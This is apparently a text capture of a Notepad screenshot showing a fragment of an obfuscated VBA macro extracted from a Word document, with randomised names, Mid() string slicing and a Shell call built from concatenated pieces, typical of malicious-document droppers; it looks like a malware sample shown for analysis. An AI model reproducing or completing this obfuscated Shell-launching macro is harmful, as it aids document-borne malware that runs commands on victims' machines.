 3.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
wZkHuAqmza = haGppvzwpLm
Shell$ RTUHFOzsK + Chr(34) + iBSRmkhEj + XvLAfRK + PcapUM + EbUQjFzQMji + RkSMsXZmbbj + IAFUul +
End Function
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Attribute VB_Name = "wAwJBjJQJ"
Function RTUHFOzsK()
SSIhYOGKB = BBqMNPjSw
bkspY = Mid("zYsMfzXjUkZcWdEGwAVSztCl", 12, 1)
pGHmjw = bkspY
THZbsWKtF = GApwOicZH
VEbORpJELT = Mid("w  ULjXwAKAb", 2, 2)
siCAq = VEbORpJELT
HPhRfOHnm = TOvllapZt